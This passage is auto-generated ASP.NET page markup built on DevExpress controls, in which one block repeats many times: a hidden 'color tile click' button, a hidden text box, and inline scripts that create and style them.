		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl41_txtClickedColor_I" name="ctl01$ctl41$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl41_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl41_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl41_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1417417851" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl41_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl41_txtClickedColor','',{'uniqueID':'ctl01$ctl41$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl42_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl42_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl42$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1234740602" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl42_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl42_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl42_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl42_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl42_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl42$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl42_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl42_txtClickedColor_I" name="ctl01$ctl42$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl42_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl42_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl42_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_687464493" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl42_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl42_txtClickedColor','',{'uniqueID':'ctl01$ctl42$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl43_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl43_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl43$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1920005296" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl43_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl43_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl43_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl43_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl43_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl43$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl43_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl43_txtClickedColor_I" name="ctl01$ctl43$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl43_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl43_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl43_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_2084469027" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl43_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl43_txtClickedColor','',{'uniqueID':'ctl01$ctl43$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl44_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl44_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl44$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_242151977" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl44_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl44_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl44_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl44_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl44_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl44$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl44_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl44_txtClickedColor_I" name="ctl01$ctl44$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl44_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl44_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl44_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1137760808" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl44_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl44_txtClickedColor','',{'uniqueID':'ctl01$ctl44$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl45_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl45_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl45$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_2014257864" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl45_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl45_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl45_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl45_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl45_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl45$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl45_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl45_txtClickedColor_I" name="ctl01$ctl45$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl45_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl45_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl45_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_158915573" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl45_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl45_txtClickedColor','',{'uniqueID':'ctl01$ctl45$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl46_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl46_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl46$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1961615588" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl46_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl46_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl46_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl46_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl46_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl46$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl46_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl46_txtClickedColor_I" name="ctl01$ctl46$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl46_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl46_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl46_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_21295405" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl46_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl46_txtClickedColor','',{'uniqueID':'ctl01$ctl46$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl47_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl47_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl47$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1807307666" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl47_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl47_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl47_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl47_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl47_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl47$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl47_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl47_txtClickedColor_I" name="ctl01$ctl47$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl47_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl47_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl47_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1592746768" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl47_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl47_txtClickedColor','',{'uniqueID':'ctl01$ctl47$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl48_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl48_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl48$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_506739161" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl48_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl48_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl48_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl48_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl48_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl48$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl48_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl48_txtClickedColor_I" name="ctl01$ctl48$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl48_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl48_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl48_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1719010135" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl48_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl48_txtClickedColor','',{'uniqueID':'ctl01$ctl48$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl49_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl49_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl49$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1191235864" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl49_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl49_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl49_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl49_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl49_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl49$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl49_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl49_txtClickedColor_I" name="ctl01$ctl49$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl49_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl49_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl49_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1472854055" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl49_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl49_txtClickedColor','',{'uniqueID':'ctl01$ctl49$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl50_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl50_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl50$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1378373039" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl50_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl50_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl50_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl50_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl50_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl50$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl50_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl50_txtClickedColor_I" name="ctl01$ctl50$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl50_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl50_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl50_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_2679306" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl50_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl50_txtClickedColor','',{'uniqueID':'ctl01$ctl50$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl51_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl51_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl51$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1588038363" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl51_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl51_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl51_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl51_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl51_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl51$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl51_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl51_txtClickedColor_I" name="ctl01$ctl51$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl51_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl51_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl51_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_504322398" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl51_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl51_txtClickedColor','',{'uniqueID':'ctl01$ctl51$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl52_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl52_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl52$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_611945891" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl52_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl52_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl52_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl52_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl52_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl52$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl52_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl52_txtClickedColor_I" name="ctl01$ctl52$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl52_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl52_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl52_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_781025229" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl52_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl52_txtClickedColor','',{'uniqueID':'ctl01$ctl52$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl53_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl53_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl53$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1412976191" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl53_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl53_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl53_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl53_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl53_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl53$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl53_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl53_txtClickedColor_I" name="ctl01$ctl53$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl53_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl53_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl53_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1060721046" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl53_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl53_txtClickedColor','',{'uniqueID':'ctl01$ctl53$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl54_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl54_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl54$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1162571191" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl54_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl54_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl54_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl54_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl54_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl54$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl54_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl54_txtClickedColor_I" name="ctl01$ctl54$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl54_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl54_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl54_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1801006533" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl54_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
